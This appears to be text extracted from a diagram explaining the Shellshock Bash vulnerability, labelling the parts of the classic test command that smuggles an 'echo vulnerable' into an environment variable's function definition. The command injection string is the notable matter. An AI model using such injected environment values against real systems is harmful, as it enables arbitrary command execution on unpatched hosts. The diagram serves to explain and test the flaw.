 Legit function definition
in BASH environment
variable
BASH command “echo
test” invoked with on-
the-fly defined
environment
env x='() { :;}; echo vulnerable' bash -c "echo test"
Injection of arbitrary OS
command